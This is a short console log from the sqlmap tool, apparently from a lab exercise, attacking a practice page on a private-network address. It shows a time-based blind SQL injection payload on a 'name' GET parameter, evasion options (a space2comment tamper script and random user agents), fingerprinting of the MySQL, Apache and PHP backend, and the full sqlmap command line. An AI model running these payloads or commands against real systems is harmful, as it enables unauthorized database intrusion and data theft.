 [22:55:50] [WARNING] using 'E:\Tool\tool\SQLmap\output' as the output directory
[22:55:50] [INFO] loading tamper module 'space2comment'
[22:55:50] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (Windows NT 6.4; WOW64) AppleWebKit/537.36 (K
HTML, like Gecko) Chrome/41.0.2225.0 Safari/537.36' from file 'E:\Tool\tool\SQLmap\sqlmap-master\data\txt\user-agents.tx
t'
[22:55:50] [INFO] resuming back-end DBMS 'mysql'
[22:55:50] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: name (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: name=root' AND (SELECT 5012 FROM (SELECT(SLEEP(5)))uoDd) AND 'XtwQ'='XtwQ
---
[22:55:50] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[22:55:50] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 6 (squeeze)
web application technology: Apache 2.2.16, PHP 5.3.3
back-end DBMS: MySQL >= 5.0.12
[22:55:50] [INFO] fetched data logged to text files under 'E:\Tool\tool\SQLmap\output\192.168.100.155'
[*] ending @ 22:55:50 /2024-05-01/
E:\Tool\tool\SQLmap\sqlmap-master>python sqlmap.py -u "http://192.168.100.155/sqli/example2.php?name=root" --output-dir=
"E:\Tool\tool\SQLmap\output" --batch --random-agent --tamper=space2comment -v